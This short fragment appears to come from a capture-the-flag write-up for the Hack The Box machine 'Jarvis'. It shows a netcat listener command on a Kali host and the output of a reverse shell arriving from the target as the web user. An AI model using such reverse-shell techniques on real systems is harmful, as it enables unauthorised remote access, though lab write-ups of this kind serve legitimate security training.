 root@kali:~/htb/boxes/jarvis# rlwrap nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.174] from jarvis.htb:80 [10.10.10.143] 58884
bash: cannot set terminal process group (596): Inappropriate ioctl for device
bash: no job control in this shell
pepper@jarvis:/var/www/html$